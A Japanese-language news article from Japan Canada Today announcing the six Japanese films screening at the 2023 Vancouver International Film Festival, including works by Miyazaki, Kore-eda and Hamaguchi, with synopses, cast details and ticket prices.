            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF_2023_TheBoyAndTheHeron.jpg" data-caption="宮崎駿監督作品「君たちはどう生きるか（英題：The Boy and the Heron）」より。Photo courtesy of VIFF"><img width="696" height="376" class="entry-thumb td-modal-image" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF_2023_TheBoyAndTheHeron-696x376.jpg" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF_2023_TheBoyAndTheHeron-696x376.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF_2023_TheBoyAndTheHeron-300x162.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF_2023_TheBoyAndTheHeron-1024x554.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF_2023_TheBoyAndTheHeron-768x415.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF_2023_TheBoyAndTheHeron-1068x578.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF_2023_TheBoyAndTheHeron-777x420.jpg 777w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF_2023_TheBoyAndTheHeron.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="宮崎駿監督作品「君たちはどう生きるか（英題：The Boy and the Heron）」より。Photo courtesy of VIFF" title="VIFF_2023_TheBoyAndTheHeron"/></a><figcaption class="wp-caption-text">宮崎駿監督作品「君たちはどう生きるか（英題：The Boy and the Heron）」より。Photo courtesy of VIFF</figcaption></figure></div>
            <!-- content -->
<p>　バンクーバー国際映画祭が9月6日、上映全作品のラインナップを発表した。日本映画はジブリ宮崎駿監督最新作や、すでに発表されていた是枝裕和監督の話題作などを含めた6本が上映される。</p>



<p><strong>「君たちはどう生きるか（英題：The Boy and the Heron）」</strong></p>



<p>　宮崎駿監督10年ぶりの長編アニメーション。原作・脚本も宮崎監督が手がけている。一度は長編アニメーション制作から引退を表明した宮崎監督が引退を撤回して挑んだ意欲作。<br>　第2次世界大戦下の日本を舞台に人間と鳥の姿を行き来する青サギに導かれ、主人公の少年・眞人（まひと）は不思議な世界へと迷い込んでいく。</p>



<p><strong>「怪物（Monster）」</strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1200" height="800" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/08/VIFF_2023_monster.jpg" alt="映画「怪物（英題：Monster）」より。Photo credit: Tamotsu Fujii, Provided by VIFF" class="wp-image-41197" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/08/VIFF_2023_monster.jpg 1200w, https://www.japancanadatoday.ca/wp-content/uploads/2023/08/VIFF_2023_monster-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/08/VIFF_2023_monster-1024x683.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/08/VIFF_2023_monster-768x512.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/08/VIFF_2023_monster-696x464.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/08/VIFF_2023_monster-1068x712.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/08/VIFF_2023_monster-630x420.jpg 630w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">映画「怪物（英題：Monster）」より。Photo credit: Tamotsu Fujii, Provided by VIFF</figcaption></figure></div>


<p>　是枝裕和監督が脚本家の坂元裕二とタッグを組んだ話題作。音楽を坂本龍一氏が担当してことでも話題を呼んだ。安藤サクラ、永山瑛太、田中裕子、高畑充希、角田晃広、中村獅童の豪華俳優陣。<br>　「大きな湖のある郊外の町。息子を愛するシングルマザー、生徒思いの学校教師、そして無邪気な子供たち。それは、よくある子供同士のケンカに見えた。しかし、彼らの食い違う主張は次第に社会やメディアを巻き込み、大事になっていく。そしてある嵐の朝、子供たちは忽然と姿を消した―」公式サイトより。<a href="https://gaga.ne.jp/kaibutsu-movie/" target="_blank" rel="noopener" title="">https://gaga.ne.jp/kaibutsu-movie/</a></p>



<p><strong>「バカ塗りの娘（Tsugaru Lacquer Girl）」日加トゥデイ・メディアパートナー作品</strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="1200" height="781" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_TsugaruLacquerGirl.jpg" alt="「バカ塗りの娘（Tsugaru Lacquer Girl）」より。Courtesy of VIFF" class="wp-image-41500" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_TsugaruLacquerGirl.jpg 1200w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_TsugaruLacquerGirl-300x195.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_TsugaruLacquerGirl-1024x666.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_TsugaruLacquerGirl-768x500.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_TsugaruLacquerGirl-696x453.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_TsugaruLacquerGirl-1068x695.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_TsugaruLacquerGirl-645x420.jpg 645w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">「バカ塗りの娘（Tsugaru Lacquer Girl）」より。Courtesy of VIFF</figcaption></figure></div>


<p>　青森の伝統工芸・津軽塗をテーマに描かれる物語。「津軽塗職人を目指す引っ込み思案の娘・美也子と寡黙な職人の父・清史郎。津軽塗によってバラバラになってしまった家族が、美也子のある大きな挑戦によって再び向き合う姿を、四季折々の風景や土地に根付く食材と料理、そこに生きる人々の魅力を織り交ぜ描く。つらい時、楽しい時を塗り重ねるように日々を生きる父娘が、津軽塗を通して家族の絆を繋いでいく」公式サイトより。<a href="https://happinet-phantom.com/bakanuri-movie/" target="_blank" rel="noopener" title="">https://happinet-phantom.com/bakanuri-movie/</a><br>　日本では今年9月1日から上映された作品。主演は堀田真由、父親役に小林薫。バンクーバー国際映画祭パノラマ部門正式出品作品。</p>



<p><strong>「アンダーカレント（Undercurrent）」</strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="1200" height="800" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Undercurrent.jpg" alt="「アンダーカレント（Undercurrent）」より。Courtesy of VIFF" class="wp-image-41501" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Undercurrent.jpg 1200w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Undercurrent-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Undercurrent-1024x683.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Undercurrent-768x512.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Undercurrent-696x464.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Undercurrent-1068x712.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Undercurrent-630x420.jpg 630w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">「アンダーカレント（Undercurrent）」より。Courtesy of VIFF</figcaption></figure></div>


<p>　豊田徹也原作の同名コミックを映画化。監督はいま日本映画で最も注目を集めている今泉力哉。音楽は細野晴臣。主演は真木よう子、リリー・フランキー、永山瑛太らが脇を固める。<br>　「銭湯の女主人・かなえは、夫・悟が突然失踪し途方に暮れる。なんとか銭湯を再開すると、堀と名乗る謎の男が『働きたい』とやってきて、住み込みで働くことになり、二人の不思議な共同生活が始まる。一方、友人・菅野に紹介された胡散臭い探偵・山崎と悟の行方を探すことになったかなえは、夫の知られざる事実を次々と知ることに。悟、堀、そして、かなえ自身も心の底に沈めていた想いが、徐々に浮かび上がってくる−」公式サイトより。<a href="https://undercurrent-movie.com/" target="_blank" rel="noopener" title="">https://undercurrent-movie.com/</a><br>　バンクーバー国際映画祭パノラマ部門正式出品作品</p>



<p><strong>「悪は存在しない（Evil Does Not Exist: Aku Wa Sonzai Shinai）」</strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1200" height="720" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_EvilDoesNotExist.jpg" alt="「悪は存在しない（Evil Does Not Exist: Aku Wa Sonzai Shinai）」より。Courtesy of VIFF" class="wp-image-41498" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_EvilDoesNotExist.jpg 1200w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_EvilDoesNotExist-300x180.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_EvilDoesNotExist-1024x614.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_EvilDoesNotExist-768x461.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_EvilDoesNotExist-696x418.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_EvilDoesNotExist-1068x641.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_EvilDoesNotExist-700x420.jpg 700w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">「悪は存在しない（Evil Does Not Exist: Aku Wa Sonzai Shinai）」より。Courtesy of VIFF</figcaption></figure></div>


<p>　「ドライブ・マイ・カー」の濱口竜介監督作品。音楽は今回も石橋英子が担当する。2023年7月に開催された第80回ベネチア国際映画祭コンペティション部門出品作品。日本では2024年公開予定。バンクーバーで一足早く公開される。</p>



<p><strong>「蟹から生まれたピスコの恋（Pisko The Crab Child is in Love）」</strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1200" height="675" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Pisko-poster.jpg" alt="「蟹から生まれたピスコの恋（Pisko The Crab Child is in Love）」より。Courtesy of VIFF" class="wp-image-41499" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Pisko-poster.jpg 1200w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Pisko-poster-300x169.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Pisko-poster-1024x576.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Pisko-poster-768x432.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Pisko-poster-696x392.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Pisko-poster-1068x601.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF2023_Pisko-poster-747x420.jpg 747w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">「蟹から生まれたピスコの恋（Pisko The Crab Child is in Love）」より。Courtesy of VIFF</figcaption></figure></div>


<p>　17分の短編映画。カニの父と人間の母の間に生まれた女の子ピスコの恋物語。女子高生となったピスコは教師に恋をして&#8230;。お笑い芸人・福田麻貴（3時のヒロイン）、加納（Aマッソ）、サーヤ（ラランド）が出演する。</p>



<p>　チケットは大人18ドル、シニア16ドル、学生/ユース14ドル。その他、VIFFメンバー料金、6枚・10枚・20枚パック料金などが設定されている。<br>　上映時間やチケット情報はバンクーバー国際映画祭ウェブサイトを参照。<a href="https://viff.org/festival/viff-2023/" target="_blank" rel="noopener" title="">https://viff.org/festival/viff-2023/</a></p>



<p><strong>合わせて読みたい関連記事</strong></p>



<ul class="wp-block-list">
<li><a href="https://www.japancanadatoday.ca/2023/08/29/viff-2023-1/" target="_blank" rel="noopener" title="">バンクーバー国際映画祭2023、是枝監督「怪物」上映決定！</a></li>



<li><a href="https://www.japancanadatoday.ca/2022/10/07/viff-motherhood-hiroki-minato/" target="_blank" rel="noopener" title="">「母性」廣木監督、原作者 湊さんがバンクーバー国際映画祭で舞台あいさつ</a></li>



<li><a href="https://www.japancanadatoday.ca/2022/09/29/viff-2022-hiroki-ryuichi-director-interview/" target="_blank" rel="noopener" title="">バンクーバー国際映画祭ワールドプレミア特別インタビュー 映画「母性（Motherhood）」の廣木隆一監督</a></li>
</ul>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/event/">イベント</a></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li><li><a href="https://www.japancanadatoday.ca/tag/films/">映画</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2023/09/06/viff-2023-japanese-films-preview/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F09%2F06%2Fviff-2023-japanese-films-preview%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=VIFF%E4%B8%8A%E6%98%A0%E4%BD%9C%E5%93%81%E7%99%BA%E8%A1%A8%E3%80%81%E6%97%A5%E6%9C%AC%E6%98%A0%E7%94%BB%E3%81%AF%E3%82%B8%E3%83%96%E3%83%AA%E3%82%84%E6%98%AF%E6%9E%9D%E4%BD%9C%E5%93%81%E3%81%AA%E3%81%A96%E6%9C%AC%E3%82%92%E4%B8%8A%E6%98%A0&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F09%2F06%2Fviff-2023-japanese-films-preview%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/09/06/viff-2023-japanese-films-preview/&title=VIFF%E4%B8%8A%E6%98%A0%E4%BD%9C%E5%93%81%E7%99%BA%E8%A1%A8%E3%80%81%E6%97%A5%E6%9C%AC%E6%98%A0%E7%94%BB%E3%81%AF%E3%82%B8%E3%83%96%E3%83%AA%E3%82%84%E6%98%AF%E6%9E%9D%E4%BD%9C%E5%93%81%E3%81%AA%E3%81%A96%E6%9C%AC%E3%82%92%E4%B8%8A%E6%98%A0" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=VIFF上映作品発表、日本映画はジブリや是枝作品など6本を上映&body=https://www.japancanadatoday.ca/2023/09/06/viff-2023-japanese-films-preview/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?VIFF%E4%B8%8A%E6%98%A0%E4%BD%9C%E5%93%81%E7%99%BA%E8%A1%A8%E3%80%81%E6%97%A5%E6%9C%AC%E6%98%A0%E7%94%BB%E3%81%AF%E3%82%B8%E3%83%96%E3%83%AA%E3%82%84%E6%98%AF%E6%9E%9D%E4%BD%9C%E5%93%81%E3%81%AA%E3%81%A96%E6%9C%AC%E3%82%92%E4%B8%8A%E6%98%A0%0D%0Ahttps://www.japancanadatoday.ca/2023/09/06/viff-2023-japanese-films-preview/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2023/09/05/risa-yamano-tobitate-ryugaku-japan/">「一緒に世界という舞台でがんばりましょう！」トビタテ！留学JAPAN山野里紗さん</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2023/09/07/noritetsu-otsuka-keiichiro-4/">「カナダ“乗り鉄”の旅」第4回　カナダと米国の国境縦断列車、出ばなをくじかれた理由は</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2023-09-06T11:30:00-07:00"><meta itemprop="dateModified" content="2023-09-14T19:19:52-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2023/09/06/viff-2023-japanese-films-preview/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="VIFF上映作品発表、日本映画はジブリや是枝作品など6本を上映"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF_2023_TheBoyAndTheHeron.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="649"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":41396,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "68";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "12";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/19/vimff-2025-1910-the-uncovering-online/"  rel="bookmark" class="td-image-wrap " title="“1910: The Uncovering” 「知られざるもう一つの日系カナダ人の悲劇」を追うドキュメンタリー映画、VIMFFでワールドプレミア" ><img class="entry-thumb" src="[data-uri]" alt="ワールドプレミアに出席した“1910: The Uncovering”関係者で。2025年11月12日、バンクーバー市。Photo by Saito Koichi/Japan Canada Today" title="“1910: The Uncovering” 「知られざるもう一つの日系カナダ人の悲劇」を追うドキュメンタリー映画、VIMFFでワールドプレミア" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/3_VIMFF-2025_1910-the-Uncovering-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/19/vimff-2025-1910-the-uncovering-online/"  rel="bookmark" title="“1910: The Uncovering” 「知られざるもう一つの日系カナダ人の悲劇」を追うドキュメンタリー映画、VIMFFでワールドプレミア">“1910: The Uncovering” 「知られざるもう一つの日系カナダ人の悲劇」を追うドキュメンタリー映画、VIMFFでワールドプレミア</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/17/harry-potter-forbidden-forest-experience-vancouver-open/"  rel="bookmark" class="td-image-wrap " title="カナダ・バンクーバーで「ハリー・ポッター：禁じられた森の体験」オープン" ><img class="entry-thumb" src="[data-uri]" alt="「禁じられた森の体験」入り口。2025年11月6日、バンクーバー市スタンレーパーク。Photo by Lala" title="カナダ・バンクーバーで「ハリー・ポッター：禁じられた森の体験」オープン" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/2_Harry-Potter-Forbidden-Forest-Experience_205-11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/17/harry-potter-forbidden-forest-experience-vancouver-open/"  rel="bookmark" title="カナダ・バンクーバーで「ハリー・ポッター：禁じられた森の体験」オープン">カナダ・バンクーバーで「ハリー・ポッター：禁じられた森の体験」オープン</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/13/lala-23/"  rel="bookmark" class="td-image-wrap " title="怪物の内側にある、人間よりも人間らしい心『フランケンシュタイン』（ギレルモ・デル・トロ監督）" ><img class="entry-thumb" src="[data-uri]" alt="「フランケンシュタイン」より。Courtesy of TIFF" title="怪物の内側にある、人間よりも人間らしい心『フランケンシュタイン』（ギレルモ・デル・トロ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/1_TIFF_Frankenstein-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/13/lala-23/"  rel="bookmark" title="怪物の内側にある、人間よりも人間らしい心『フランケンシュタイン』（ギレルモ・デル・トロ監督）">怪物の内側にある、人間よりも人間らしい心『フランケンシュタイン』（ギレルモ・デル・トロ監督）</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/10/film-nuremberg/"  rel="bookmark" class="td-image-wrap " title="Nuremberg「自国を背負って生きるということ」" ><img class="entry-thumb" src="[data-uri]" alt="「ニュルンベルグ裁判のシーン」Photo by 2025 Sony Pictures Classics" title="Nuremberg「自国を背負って生きるということ」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Nuremberg-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/10/film-nuremberg/"  rel="bookmark" title="Nuremberg「自国を背負って生きるということ」">Nuremberg「自国を背負って生きるということ」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/05/movie-blue-moon/"  rel="bookmark" class="td-image-wrap " title="&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語" ><img class="entry-thumb" src="[data-uri]" alt="「Blue Moon」より。Photo by 2025 Sony Pictures Classics" title="&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Blue-Moon-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/05/movie-blue-moon/"  rel="bookmark" title="&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語">&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="auto, (max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" 